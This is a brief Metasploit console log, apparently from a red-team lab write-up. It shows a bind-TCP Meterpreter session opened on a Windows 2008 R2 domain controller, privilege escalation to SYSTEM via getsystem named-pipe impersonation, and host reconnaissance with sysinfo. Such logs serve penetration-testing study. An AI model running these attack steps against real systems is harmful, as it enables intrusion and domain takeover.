 msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 10.10.10.149:10000
[*] Sending stage (176195 bytes) to 10.10.10.149
[*] Meterpreter session 4 opened (10.10.10.150:49250 → 10.10.10.149:10000) at 2020-11-15 17:08:47 +0800
meterpreter > getuid
Server username: HACKBOX\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > sysinfo
Computer : DC
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : HACKBOX
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
渗透攻击红队